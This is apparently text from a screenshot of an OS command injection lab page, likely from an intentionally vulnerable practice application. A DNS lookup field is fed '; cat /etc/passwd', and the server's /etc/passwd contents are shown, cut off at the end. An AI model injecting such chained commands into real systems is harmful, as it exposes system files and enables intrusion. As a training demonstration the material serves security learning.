 / OS Command Injection /
DNS lookup: ; cat /etc/passwd Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home